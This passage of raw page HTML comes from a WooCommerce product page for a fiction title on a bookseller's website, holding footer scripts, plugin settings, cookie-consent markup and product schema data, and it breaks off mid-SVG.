                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_2155 > span i.template-span-before {
                display: block;height: 0;position: absolute;width: 0;
                }div.br_alabel.berocket_alabel_id_2155{top:-10px;left:-10px;z-index:500;}div.br_alabel.berocket_alabel_id_2155 > span{height: 50px;width: 50px;background-color:#f16543;color:#ffffff;border-radius:50%;line-height:1.2em;font-size:14px;padding-left: 0px; padding-right: 0px; padding-top: 0px; padding-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin-bottom: 0px; }</style>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
        <style> .wdp_table_outter{padding:10px 0;} .wdp_table_outter h4{margin: 10px 0 15px 0;} table.wdp_table{border-top-style:solid; border-top-width:1px !important; border-top-color:inherit; border-right-style:solid; border-right-width:1px !important; border-right-color:inherit;border-collapse: collapse; margin-bottom:0px;  } table.wdp_table td{border-bottom-style:solid; border-bottom-width:1px !important; border-bottom-color:inherit; border-left-style:solid; border-left-width:1px !important; border-left-color:inherit; padding:10px 20px !important;} table.wdp_table.lay_horzntl td{padding:10px 15px !important;} a[data-coupon="discount"]{ display: none; } .wdp_helpText{ font-size: 12px; top: 5px; position: relative; } @media screen and (max-width: 640px) { table.wdp_table.lay_horzntl { width:100%; } table.wdp_table.lay_horzntl tbody.wdp_table_body { width:100%; display:block; } table.wdp_table.lay_horzntl tbody.wdp_table_body tr { display:inline-block; width:50%; box-sizing:border-box; } table.wdp_table.lay_horzntl tbody.wdp_table_body tr td {display: block; text-align:left;}}  .awdpOfferMsg { width: 100%; float: left; margin: 20px 0px; box-sizing: border-box; display: block !important; } .awdpOfferMsg span { display: inline-block; } .wdp_miniCart { border: none !important; line-height: 30px; width: 100%; float: left; margin: 0px 0 30px 0; } .wdp_miniCart strong{ float: left; } .wdp_miniCart span { float: right; } .wdp_miniCart span.wdpLabel { float: left; } .theme-astra .wdp_miniCart{ float: none; } </style>

        <!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACCEPT</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		<div class="xoo-qv-opac"></div><div class="xoo-qv-panel"><div class="xoo-qv-preloader xoo-qv-opl"><div class="xoo-qv-speeding-wheel"></div></div><div class="xoo-qv-modal"></div></div>		<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'93fbce4a31',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://xarrabooks.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
				<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' /><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/xarrabooks.com"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https:\/\/xarrabooks.com\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"General Fiction","@id":"https:\/\/xarrabooks.com\/product-category\/general-fiction\/"}},{"@type":"ListItem","position":4,"item":{"name":"The Journey 2 Now: For Better or Worse but Who Cares?","@id":"https:\/\/xarrabooks.com\/shop\/the-journey-2-know-for-better-or-worse\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/xarrabooks.com\/shop\/the-journey-2-know-for-better-or-worse\/#product","name":"The Journey 2 Now: For Better or Worse but Who Cares?","url":"https:\/\/xarrabooks.com\/shop\/the-journey-2-know-for-better-or-worse\/","description":"","image":"https:\/\/xarrabooks.com\/wp-content\/uploads\/2020\/11\/the-journey-2-now.jpg","sku":"9781932373705","offers":[{"@type":"Offer","price":"100.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"100.00","priceCurrency":"ZAR","valueAddedTaxIncluded":"true"},"priceCurrency":"ZAR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/xarrabooks.com\/shop\/the-journey-2-know-for-better-or-worse\/","seller":{"@type":"Organization","name":"Xarra Books","url":"https:\/\/xarrabooks.com"}}]}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script>
            function bapl_product_galery_move() {
                jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                    jQuery(o).hide().parents(".woocommerce-product-gallery").append(jQuery(o));
                });
                galleryReadyCheck = setInterval(function() {
                    if( jQuery(".woocommerce-product-gallery .woocommerce-product-gallery__trigger").length > 0 ) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                    else if(jQuery('.woocommerce-product-gallery__wrapper').length > 0) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                }, 250);
            }
            bapl_product_galery_move();
            jQuery(document).on('bapl_new_label', bapl_product_galery_move);
        </script>
        <script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-cbaa1d62.min.css' type='text/css' media='all' />
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","profilePage":"","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized."};
var wpcf7 = {"api":{"root":"https:\/\/xarrabooks.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
var xoo_qv_localize = {"adminurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","prettyPhoto_title":"true","modal_anim":"linear","img_hover_btn":"woocommerce_before_shop_loop_item_title"};
var BG_SHCE_USE_EFFECTS = "0";
var BG_SHCE_TOGGLE_SPEED = "400";
var BG_SHCE_TOGGLE_OPTIONS = "none";
var BG_SHCE_TOGGLE_EFFECT = "blind";
var ysm_L10n = {"restUrl":"https:\/\/xarrabooks.com\/wp-json\/ysm\/v1\/search?","loader_icon":"https:\/\/xarrabooks.com\/wp-content\/plugins\/smart-woocommerce-search\/assets\/images\/loader6.gif","custom_1_disable_ajax":"","custom_1_char_count":"3","custom_1_no_results_text":"No Results","custom_1_layout":"product","enable_search":"1","disable_ajax":"","char_count":"3","no_results_text":"No Results","enable_product_search":"1","product_disable_ajax":"","product_char_count":"3","product_no_results_text":"No Results"};
var TRX_UTILS_STORAGE = {"ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","ajax_nonce":"ece13795a0","site_url":"https:\/\/xarrabooks.com","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_error_global":"Invalid field's value!","msg_name_empty":"The name can't be empty","msg_email_empty":"Too short (or empty) email address","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page will be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!"};
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
var DBData = {"default_add_to_cart_text":"Add to cart","preorders_add_to_cart_text":""};
var awdr_params = {"ajaxurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","nonce":"0f8bd3d574","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
var booked_fea_vars = {"ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
var wpApiSettings = {"root":"https:\/\/xarrabooks.com\/wp-json\/","nonce":"20ffdd4955","versionString":"wp\/v2\/"};
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/xarrabooks.com\/cart\/","is_cart":""};
var BOOKLOVERS_STORAGE = {"theme_font":"PT Sans","theme_skin_color":"#121212","theme_skin_bg_color":"#FFFFFF","strings":{"ajax_error":"Invalid server answer","bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &quot;%s&quot; we sent a confirmation email. Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your like! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text","send_complete":"Send message complete!","send_error":"Transmit failed!","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","login_success":"Login success! The page will be reloaded in 3 sec.","login_failed":"Login failed!","password_empty":"The password can&#039;t be empty and shorter then 4 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"use_ajax_views_counter":"","ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","ajax_nonce":"ece13795a0","site_url":"https:\/\/xarrabooks.com","vc_edit_mode":"","theme_skin":"less","slider_height":"100","system_message":{"message":"","status":"","header":""},"user_logged_in":"","toc_menu":"float","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"1","menu_mobile":"960","menu_slider":"1","menu_cache":"","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"1","menu_animation_in":"fadeIn","menu_animation_out":"fadeOut","popup_engine":"magnific","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"1000","comments_maxlength":"1000","remember_visitors_settings":"","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-00249837.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-74d20feb.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" src="https://xarrabooks.com/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-ff3a1c4f.min.js" id="wpo_min-footer-3-js"></script>
<script type="text/javascript" id="wpo_min-footer-4-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/xarrabooks.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  